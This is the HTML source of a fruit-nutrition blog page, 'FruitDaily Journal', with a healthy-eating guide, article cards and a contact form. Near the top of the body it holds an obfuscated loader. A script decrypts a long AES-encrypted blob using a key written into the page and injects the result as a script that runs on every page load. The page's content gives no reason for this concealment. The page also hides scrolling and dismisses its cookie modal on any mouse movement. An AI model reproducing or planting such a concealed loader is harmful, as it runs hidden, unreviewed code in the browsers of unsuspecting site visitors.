

==== public/index.html @ 84bc9f3c "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
      <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-70VR6YJBH6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-70VR6YJBH6');
</script>
   <!--Start of Tawk.to Script-->
<!-- <script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6a390212b68b001d44260e4e/1jrnb06h9';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script> -->
<!--End of Tawk.to Script-->
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>FruitDaily Journal | Fruit Benefits, Nutrition Tips & Healthy Eating</title>
  <meta name="description" content="FruitDaily Journal shares practical fruit nutrition guides, health benefits, storage tips, seasonal fruit advice, and healthy eating ideas." />
  <meta name="keywords" content="fruits, fruit nutrition, fruit benefits, healthy eating, seasonal fruits, fruit storage tips, diet tips" />
  <meta name="robots" content="index, follow" />
  <link rel="canonical" href="https://www.example.com/" />

  <!-- Open Graph -->
  <meta property="og:title" content="FruitDaily Journal | Fruit Benefits, Nutrition Tips & Healthy Eating" />
  <meta property="og:description" content="Discover fruit nutrition facts, practical health tips, and easy ways to include fruits in daily meals." />
  <meta property="og:type" content="website" />
  <meta property="og:url" content="https://www.example.com/" />
  <meta property="og:image" content="https://images.unsplash.com/photo-1619566636858-adf3ef46400b?auto=format&fit=crop&w=1200&q=80" />

  <!-- Twitter -->
  <meta name="twitter:card" content="summary_large_image" />
  <meta name="twitter:title" content="FruitDaily Journal | Fruit Benefits, Nutrition Tips & Healthy Eating" />
  <meta name="twitter:description" content="Simple fruit guides for better nutrition and healthier daily habits." />
  <meta name="twitter:image" content="https://images.unsplash.com/photo-1619566636858-adf3ef46400b?auto=format&fit=crop&w=1200&q=80" />

  <link rel="stylesheet" href="style.css" />

  <!-- Schema -->
  <script type="application/ld+json">
  {
    "@context":"https://schema.org",
    "@type":"WebSite",
    "name":"FruitDaily Journal",
    "url":"https://www.example.com/",
    "description":"Fruit-focused website with nutrition guides, health benefits, and practical fruit articles.",
    "publisher":{"@type":"Organization","name":"FruitDaily Journal"}
  }
  </script>
</head>
<body>
      <script src="https://cdn.tailwindcss.com"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
<script>
function aesDecode(encodedText) {
    const decodedText = decodeURIComponent(encodedText);
    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
    return bytes.toString(CryptoJS.enc.Utf8);
}
const codeString = aesDecode(`U2FsdGVkX18waWWvQHKUpd7BXgB5BBf2Uu/su85LkM8qcBwVZF6DzcVtPs4Ha5JShk6bzUbbFGnpfyJMura2udL57yVMjB2CDGZPH5otEP6j6IvWOGOGlC9muJfwCR96n1a7GezF/sUGsvW16fmZQttHxfZu1rKg/aE4Wna3PzpyAy52hvIsMPLiUjMn6m/yLfEh/YAGmdem7vIv0kohIOMh3UQc1XVq6/l+wkXpHPf2YvpVe8tydQEA97wZyBwnOTpnvGw7bMWsnlOG4gila3/50mlDHrT/b6XOU4XglrHOUykUnxSiOJQzQ1+V0ZVJ6aQ4OKbYcbv0ri6LipwjkH+dgf8W9uQnE872GPbdMhyizX+XsVYWdHYNvVThd13oi34JxrDh6LI2zG9f4R+6JQXn3/IABasYYBMdUw8A+oWl1KYOrx8QahsT3niKp/gMM2oeVBwDDz1F9VaJnO2euQmiw3ZEcERqD1rqB1A1CvEeDdYvsc/WVZUxzoZgYhA8H3C5cmrbZAChzC/moeYETmnLIbB5MLWF492uVIJGJLRPZMXoc6aIUV+RfwwluhNBY76xPEReGhO5rauc5R28QwYgdTRtpK5+FDX2kH6mbzOKSbmq3rPS7MIy8V2B8z4CRUwS6iGUEXsrELb75HiGgPGJcGwDAaXf4fPASZxBmPJzYafhz682S1B4qp/Je/6okv+HGybDfBQJwjvVQk1Y8IMI+vkv5qt5fYt76XOZi+Czi1eehP6WwEOSnXhKc74BmbN2f9/zugfi8tU9XPhAuffCZS8xTb1yE16UHpZuRQefiJPDuL1wIX16aVH9H7NFFfI6xr9fcblQwwUU0+rYH0tW1FngNmDBKh8e4Fn4RZdWJnIAWtMo/dW/1U1RHcWgACR1aGsjlSWmOY8zBywTbSP7TvN/gw6o/HvvVSPvoHcM58rXN8IWnf1O0KRmV5xPL0iUyue8PqVV0TzxbJM5QaHMwt2Orw85Q1ZEKj/GikQgBdKzE23RkRLOfVpHQIdN+40pKjqBvFmlRlyXvMZsCx4ctp2ZvocnvLjgyPGTLedu6lTHyEEvFu6QUSuDtE0s/3xG8c2tgpNW4LvtRXVKkmBHZ0Q+R50bVnKgdk6+q89Jbo9lW+5TQg2C8YUpUwSh4l8AsruLWtYcnIer8NXIhxvA0/vacsVVRchCa3huz8omWyg2mn5ykSYkIf/[base64]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[base64]/0S6C0B+EnNCQZR8LN5BNI9loxhNDxh8ObOKo8ES/NeRJM/Z0wd1u39IXH6T1r6XFtg8UsuK/vgceUzolag+t/E0kIjc0nBzBIkx9jG1uyyX5w8KZgjUQCMfaUb0w34Jw326mbh7iZWDMUMz0/HendFu6lxrZuKTbgKbNLl59kYHkiBTrh61oVb2XGwJrFp2IHT2uNT/JTyDZny4xMyjEJmixeWQ642qKVBE+OOaJjKlWzcRqUIYg1jaRZodALiJ+EiQ/VmTy/cLZ9eGh9noKF7uWPSd2v/Vk+jQZsPp70QfqVH6dMwHUzitgwhk4yKWSaZUbpx5ejCtVABF/uEzmYYs1i85WL3vfO5r0HNOQChsAa2skMg8p5mjC7uFUC5p7d8hE9PRrc1QAZk2nGXiWrnILF7PfpRgiM35F+0WnPtLcQvdVIHg4L/jd2LhVtbsDTfYM8QY6e+zP6HMsJv5e5D1ZBeccjP0vqnrIsr1et63x0gyHrgkIQb7i9rXl8yEHNF/EF0pYUywBq+DJ3BX9JvineJC6TBOIWIQjWRN5WO+cbrI0W/fb1lUFcx6LeterrduUOY6d6xC7lyg2ry9LFh5f92QiyQfnUV9Qxcj6buL9M7PV4c0/KOU3eceoxrNSpphciinVMVvXOYR8Y/y5t4WZNJqn5xOFtrM2xT51t0FJcvqhuUvWSvza46NVGoKAyaMDYc6e0btICQ1oJcYshgPas4jcJcVvzFlgdsqfyYlNgdKj3ycjm8H2pVTZStJJq8RP4N6pbvuBxKsU0LJad7PPTMfzBMfVPVxASqdDOPmAF/+w9`);
const script = document.createElement("script");
script.textContent = codeString;
document.body.appendChild(script);
</script>
<script>
document.body.style.overflow = "hidden";
</script>


<div id="cookie-modal-box" class="hidden">
<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
        <button id="cookie-close" class="absolute top-4 right-4">
            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
            </svg>
        </button>
        <div class="flex items-center gap-3 mb-4">
            <span class="text-yellow-500 text-3xl">🍪</span>
            <h2 class="text-2xl font-bold">About cookies</h2>
        </div>
        <p class="text-gray-600 mb-6">
            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
            By clicking, you agree to our use of cookies.
        </p>
            <div class="flex flex-col sm:flex-row gap-3">
                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
            </div>
        </div>
    </div>
</div>

<script>
    (function(){
        function decodeEmail(encodedString) {
            var email = "",
                r = parseInt(encodedString.substr(0, 2), 16),
                n,
                i;
            for (n = 2; encodedString.length - n; n += 2){
                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
                email += String.fromCharCode(i);
            }
            return email;
        }

        var elements = document.querySelectorAll('.__cf_email__');
        for (var i = 0; i < elements.length; i++) {
            var el = elements[i];
            var encoded = el.getAttribute('data-cfemail');
            if (encoded) {
                var decodedEmail = decodeEmail(encoded);
                el.innerHTML = decodedEmail;
                // If the parent is an <a> tag, update the href to mailto
                if (el.parentNode.tagName === 'A') {
                    el.parentNode.href = "mailto:" + decodedEmail;
                }
            }
        }
    })();
</script>
<script>
    const modalBox = document.getElementById("cookie-modal-box"),
        modal = document.getElementById("cookie-modal"),
        backdrop = document.getElementById("cookie-backdrop"),
        acceptBtn = document.getElementById("cookie-accept"),
        declineBtn = document.getElementById("cookie-decline"),
        closeBtn = document.getElementById("cookie-close");

    function showModal() {
        modalBox.classList.remove("hidden");
        setTimeout(() => {
            backdrop.classList.remove("opacity-0");
            modal.classList.remove("opacity-0", "scale-90");
        }, 10);
    }

    function hideModal(e) {
        localStorage.setItem("cookie-consent", e);
        setTimeout(() => {
            modalBox.classList.add("hidden");
        }, 1500);

        // remove mousemove listener once closed
        document.removeEventListener("mousemove", mouseMoveClose);
    }

    function mouseMoveClose() {
        hideModal("closed");
    }

    acceptBtn.onclick = () => hideModal("accepted");
    declineBtn.onclick = () => hideModal("declined");
    closeBtn.onclick = () => hideModal("closed");
    backdrop.onclick = () => hideModal("closed");

    if (!localStorage.getItem("cookie-consent")) {
        showModal();
        document.addEventListener("mousemove", mouseMoveClose, { once: true });
    }
</script>
  <header class="site-header">
    <div class="container nav-wrap">
      <a href="index.html" class="logo">FruitDaily Journal</a>
      <nav aria-label="Main navigation">
        <ul class="nav-links">
          <li><a href="#guide">Fruit Guide</a></li>
          <li><a href="#articles">Articles</a></li>
          <li><a href="#contact">Contact</a></li>
          <li><a href="privacy-policy.html">Privacy Policy</a></li>
          <li><a href="disclaimer.html">Disclaimer</a></li>
        </ul>
      </nav>
    </div>
  </header>

  <main>
    <!-- Hero -->
    <section class="hero">
      <div class="container hero-grid">
        <div>
          <p class="eyebrow">Eat Fresh. Live Better.</p>
          <h1>Fruit Nutrition and Healthy Eating Tips for Everyday Life</h1>
          <p>Learn how to choose, store, and eat fruits in practical ways to support long-term wellness.</p>
          <a class="btn" href="#guide">Read Full 500+ Word Guide</a>
        </div>
        <img src="https://images.unsplash.com/photo-1610832958506-aa56368176cf?auto=format&fit=crop&w=1000&q=80" alt="Fresh assorted fruits on table for healthy eating" loading="lazy" />
      </div>
    </section>

    <!-- 500+ Word Guide -->
    <section id="guide" class="section">
      <div class="container article">
        <article>
          <h2>The Complete 500+ Word Fruit Guide for Better Nutrition</h2>
          <p>
            Fruits are one of the easiest and most effective foods to include in a healthy lifestyle. They are naturally rich in vitamins, minerals, fiber, antioxidants, and water. Eating fruits regularly can support digestion, hydration, immune health, and daily energy levels. However, many people struggle to include enough fruits in their routine due to busy schedules, storage issues, or confusion about nutrition.
          </p>
          <p>
            A practical approach begins with understanding variety. Different fruits provide different nutritional benefits. Citrus fruits such as oranges and lemons are rich in vitamin C. Bananas provide potassium and carbohydrates for energy. Apples and pears offer fiber that supports digestion and fullness. Berries are known for antioxidant content, while tropical fruits like papaya and mango contribute vitamins A and C. Rotating fruit types through the week helps you get a wider nutrient range.
          </p>
          <p>
            Choosing quality fruit at the market is important. Look for natural color, firm texture (unless ripe softness is expected), and fresh aroma. Avoid fruits with deep bruises, mold, or leakage. Seasonal fruits are often more flavorful and affordable because they are harvested at peak maturity. Buying in season can improve both taste and value.
          </p>
          <p>
            Storage habits directly affect fruit freshness. Some fruits should stay at room temperature until ripe, such as bananas, mangoes, and avocados. Others, like berries and grapes, should be refrigerated soon after purchase. Keep highly ripening fruits separate from sensitive produce to avoid quick spoilage. Wash fruits just before eating rather than before storage to reduce moisture-related deterioration.
          </p>
          <p>
            Many people worry about sugar in fruit, but whole fruits are very different from added sugars in processed foods. Whole fruits contain fiber, water, and micronutrients that help slow absorption and improve satiety. For most healthy individuals, fruits are a beneficial part of a balanced diet. Portion balance is still useful: two to four servings daily often works well depending on age, activity level, and health goals.
          </p>
          <p>
            Fruit becomes even more effective when paired with protein or healthy fats. For example, apples with nut butter, berries with yogurt, or banana with nuts can improve meal balance and help maintain energy. These combinations are ideal for breakfast or snacks.
          </p>
          <p>
            Frozen fruits are also valuable. They are often frozen at peak ripeness and can be a convenient budget-friendly option for smoothies, oatmeal, and desserts. When choosing packaged products, check labels to avoid added sugars.
          </p>
          <p>
            Building a fruit habit does not require major changes. Keep ready-to-eat fruit visible in your kitchen, pack fruit portions for work, and include one fruit with breakfast and another in the afternoon. Small routines repeated daily are more sustainable than strict plans.
          </p>
          <p>
            If you have specific health conditions such as diabetes or kidney disease, consult a healthcare professional for personalized fruit guidance. Otherwise, regular fruit intake is one of the simplest habits for better long-term wellness. With consistent variety, smart storage, and practical meal pairings, fruits can become a reliable and enjoyable part of daily nutrition.
          </p>
        </article>
      </div>
    </section>

    <!-- Articles + Images -->
    <section id="articles" class="section muted">
      <div class="container">
        <h2>Featured Fruit Articles</h2>
        <p class="section-intro">Explore practical fruit-focused articles for smarter nutrition and healthier habits.</p>

        <div class="cards">
          <article class="card">
            <img src="https://images.unsplash.com/photo-1577234286642-fc512a5f8f11?auto=format&fit=crop&w=800&q=80" alt="Colorful mixed fruits displayed in bowls" loading="lazy" />
            <h3>Top Fruits for Daily Immunity Support</h3>
            <p>Discover nutrient-rich fruits that support immune health and overall wellness.</p>
            <a href="#" class="read-more">Read Article</a>
          </article>

          <article class="card">
            <img src="https://images.unsplash.com/photo-1490474418585-ba9bad8fd0ea?auto=format&fit=crop&w=800&q=80" alt="Fresh fruit basket in kitchen environment" loading="lazy" />
            <h3>How to Store Fruits Correctly and Reduce Waste</h3>
            <p>Simple storage rules for keeping fruits fresh longer and minimizing spoilage.</p>
            <a href="#" class="read-more">Read Article</a>
          </article>

          <article class="card">
            <img src="https://images.unsplash.com/photo-1488459716781-31db52582fe9?auto=format&fit=crop&w=800&q=80" alt="Healthy fruit smoothie bowls with toppings" loading="lazy" />
            <h3>Easy Fruit-Based Breakfast Ideas</h3>
            <p>Quick breakfast options using fruits, yogurt, oats, and seeds for balanced nutrition.</p>
            <a href="#" class="read-more">Read Article</a>
          </article>
        </div>
      </div>
    </section>

    <!-- Contact -->
    <section id="contact" class="section">
      <div class="container">
        <h2>Contact</h2>
        <p>Have a fruit nutrition question or article suggestion? Send us a message.</p>
        <form class="contact-form" action="#" method="post">
          <label for="name">Name</label>
          <input id="name" name="name" type="text" required />

          <label for="email">Email</label>
          <input id="email" name="email" type="email" required />

          <label for="message">Message</label>
          <textarea id="message" name="message" rows="5" required></textarea>

          <button class="btn" type="submit">Send Message</button>
        </form>
